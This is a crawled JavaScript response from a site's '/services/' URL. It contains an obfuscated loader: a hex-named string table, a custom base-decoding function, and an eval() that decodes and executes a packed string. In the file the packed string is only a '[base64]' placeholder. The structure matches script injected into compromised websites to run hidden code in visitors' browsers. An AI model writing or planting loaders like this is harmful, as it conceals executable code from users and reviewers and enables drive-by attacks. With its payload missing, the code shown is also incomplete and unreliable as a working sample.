

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1727
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",53,"rjgKyRSOx",10,4,14))